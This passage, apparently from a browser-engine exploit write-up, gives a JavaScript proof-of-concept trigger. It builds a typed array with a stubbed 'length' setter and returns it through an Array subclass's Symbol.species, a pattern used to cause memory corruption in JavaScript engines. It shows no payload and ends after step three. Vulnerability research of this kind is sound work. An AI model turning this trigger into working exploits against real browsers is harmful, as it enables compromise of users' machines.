 // [1] Create a TypedArray Object
let u32 = new Uint32Array(32);
u32.__defineSetter__('length', function() {});
// [2] return the TypedArray object from Symbol.species
class MyArray extends Array {
static get [Symbol.species]() {
return function() { return u32; }
};
}
// [3] Instantiate our new array class
var w = new MyArray(100);